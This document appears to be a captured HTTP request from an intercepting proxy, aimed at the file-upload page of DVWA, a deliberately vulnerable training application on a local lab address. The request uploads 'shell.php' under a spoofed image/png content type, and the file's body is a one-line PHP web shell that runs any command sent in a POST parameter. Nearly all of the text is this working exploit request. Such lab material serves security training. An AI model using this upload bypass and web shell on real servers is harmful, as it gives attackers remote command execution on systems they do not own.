 Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.18.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.18.128/dvwa/vulnerabilities/upload/
8 Content-Type: multipart/form-data; boundary=---------------------------92960027522867262992684086968
9 Content-Length: 493
10 Origin: http://192.168.18.128
11 Connection: close
12 Cookie: PHPSESSID=32foi690oh228imodk37a1bvre; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------92960027522867262992684086968
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------92960027522867262992684086968
20 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
21 Content-Type: image/png
22
23 <?php @eval($_POST['cmd']); ?>
24 -----------------------------92960027522867262992684086968
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------92960027522867262992684086968--
29